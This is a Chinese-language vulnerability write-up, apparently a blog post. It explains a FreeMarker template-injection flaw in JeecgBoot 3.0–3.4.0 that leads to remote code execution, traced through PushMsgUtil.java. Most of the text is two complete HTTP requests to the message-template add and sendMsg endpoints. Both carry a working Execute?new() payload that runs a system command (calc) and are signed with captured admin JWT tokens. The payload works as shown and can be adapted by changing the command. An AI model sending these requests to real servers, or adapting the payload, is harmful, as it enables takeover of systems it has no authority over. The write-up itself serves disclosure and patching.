1.JeecgBoot用的是什么模板引擎呢?
JeecgBoot使用Freemarker模板引擎,该模板引擎是存在较大安全隐患的,因为在默认配置下,如果用户对输入不做控制和过滤就会造成模板注入。关于更多细节,有一篇文章写的很好,我就不过多赘述了。文章链接
2.漏洞点在哪里捏?
首先漏洞存在的版本是[3.0-3.4.0(含)]
在代码中全局搜索下面的代码发现有三个文件,仔细观察可以目标文件是PushMsgUtil.java:
import Freemarker

在这里,content 是从数据库获取的模板内容,而 freemarkerConfig 是一个 FreeMarker 的配置对象。攻击者可以通过控制 templateCode 和相应的模板内容,注入恶意的 FreeMarker 模板代码。
现在只要找到哪里调用了这个函数就行了,继续跟,发现:


现在只要在系统中找到了消息模板编辑的地方,就可以实现RCE了,系统中很好找到,然后抓包,放上Payload就可以实现模板注入。
下面是攻击包示例:
先后访问这两个接口:
/jeecgboot/sys/message/sysMessageTemplate/add
/jeecgboot/sys/message/sysMessageTemplate/sendMsg
1.
POST /jeecgboot/sys/message/sysMessageTemplate/add HTTP/1.1
Host: 192.168.110.1:8080
Content-Length: 195
X-Version: v3
X-Tenant-Id: 0
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2OTIxMDMwNzgsInVzZXJuYW1lIjoiYWRtaW4ifQ.03NEK1aSwSAMxTLy7w30WFmOdrNX2kp_0MIF2KtujBs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
X-TIMESTAMP: 1692062930899
X-Sign: E19D6243CB1945AB4F7202A1B00F77D5
X-Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2OTIxMDMwNzgsInVzZXJuYW1lIjoiYWRtaW4ifQ.03NEK1aSwSAMxTLy7w30WFmOdrNX2kp_0MIF2KtujBs
Origin: http://192.168.110.1:3100
Referer: http://192.168.110.1:3100/message/template
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"templateName":"demo5","templateCode":"demo5","templateType":"2","templateContent":"<#assign value=\"freemarker.template.utility.Execute\"?new()>${value(\"calc\")}",
"templateTestJson":" "
}
2.
POST /jeecgboot/sys/message/sysMessageTemplate/sendMsg HTTP/1.1
Host: 192.168.110.1:3100
Content-Length: 215
X-Version: v3
X-Tenant-Id: 0
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2OTIxMDMwNzgsInVzZXJuYW1lIjoiYWRtaW4ifQ.03NEK1aSwSAMxTLy7w30WFmOdrNX2kp_0MIF2KtujBs
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Content-Type: application/json;charset=UTF-8
Accept: application/json, text/plain, */*
X-TIMESTAMP: 1692064352799
X-Sign: E19D6243CB1945AB4F7202A1B00F77D5
X-Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2OTIxMDMwNzgsInVzZXJuYW1lIjoiYWRtaW4ifQ.03NEK1aSwSAMxTLy7w30WFmOdrNX2kp_0MIF2KtujBs
Origin: http://192.168.110.1:3100
Referer: http://192.168.110.1:3100/message/template
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"templateCode":"demo5","templateName":"demo5","templateContent":"<#assign value=\"freemarker.template.utility.Execute\"?new()>${value(\"calc\")}","testData":"{\"louis\":\"louis\"}","msgType":"2","receiver":"admin"}

成功收获弹出的计算机一枚